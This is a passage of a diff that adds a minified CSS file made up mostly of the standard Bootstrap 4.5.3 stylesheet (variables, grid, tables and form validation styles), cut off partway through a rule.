--- a/assets/css/0.styles.302fe431-1.css
+++ b/assets/css/0.styles.302fe431-1.css
@@ -0,0 +1,10 @@
+.icon.outbound{color:#aaa;display:inline-block;vertical-align:middle;position:relative;top:-1px}.sr-only{border-width:0}
+
+/*!
+ * Bootstrap v4.5.3 (https://getbootstrap.com/)
+ * Copyright 2011-2020 The Bootstrap Authors
+ * Copyright 2011-2020 Twitter, Inc.
+ * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
+ */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' 